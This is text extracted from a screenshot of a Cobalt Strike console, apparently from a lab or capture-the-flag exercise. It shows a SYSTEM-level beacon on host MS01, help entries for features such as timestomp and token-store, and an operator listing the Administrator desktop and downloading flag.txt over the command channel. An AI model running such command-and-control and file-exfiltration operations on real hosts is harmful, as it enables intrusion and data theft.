 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
10.10.110.3 172.16.1.30 /a SYSTEM * MS01 powershell.exe 896 x64 3s 5 seconds
Event Log X Listeners X Beacon 172.16.1.30@896 X Downloads X
syscall-method Change or query the syscall method
timestomp Apply timestamps from one file to another
token-store Hot-swappable access tokens
unlink Disconnect from parent Beacon
upload Upload a file
windows_error_code Show the Windows error code for a Windows error code number
[10/05 14:16:16] beacon> ls
[10/05 14:16:16] [*] Tasked beacon to list files in .
[10/05 14:16:18] [+] host called home, sent: 19 bytes
[10/05 14:16:18] [+] Location: C:\Users\Administrator\Desktop\*
Size Type Last Modified Name
---- ---- ------------------- ----
282B fil 03/28/2018 15:52:13 desktop.ini
26B fil 04/29/2018 03:52:32 flag.txt
Files and dirs count: 2, total size of files: 308B (output len: 158)
[10/05 14:16:25] beacon> download flag.txt
[10/05 14:16:25] [*] Tasked beacon to download flag.txt
[10/05 14:16:29] [+] host called home, sent: 16 bytes
[10/05 14:16:29] [*] started download of C:\Users\Administrator\Desktop\flag.txt (26 bytes)
[10/05 14:16:29] [*] download of flag.txt is complete
[MS01] - x64 | SYSTEM * | 896 - x64 last:3s
beacon>